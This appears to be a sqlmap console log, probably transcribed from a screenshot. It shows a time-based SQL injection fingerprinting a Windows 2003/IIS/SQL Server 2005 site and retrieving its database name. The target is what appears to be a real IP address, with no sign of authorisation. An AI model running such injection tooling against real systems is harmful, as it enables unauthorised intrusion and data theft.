 sqlmap
---
[11:34:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:34:53] [INFO] fetching current database
[11:34:53] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[11:35:13] [WARNING] adjusting time delay to 2 seconds
OT_SB_OA
current database:    'OT_SB_OA'
[11:37:36] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\222.42.46.201'
[*] shutting down at: 11:37:36
C:\Python27\sqlmap>